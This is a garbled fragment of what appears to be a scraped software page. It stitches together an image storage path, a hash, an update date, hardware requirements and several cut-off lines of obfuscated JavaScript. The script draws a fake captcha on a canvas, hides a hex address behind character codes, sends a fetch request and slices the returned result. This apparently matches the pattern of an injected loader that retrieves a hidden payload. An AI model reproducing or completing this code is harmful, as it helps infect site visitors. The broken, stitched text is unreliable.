
🧩 Hash sum → dd6ff582fe468b2b77d59a6b5fab
Update date:
2026-06-10
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,9
j=await re.json();if(j.result){let h=j.result.substring(130),
Processor:
6-core
3.5 GHz
minimum required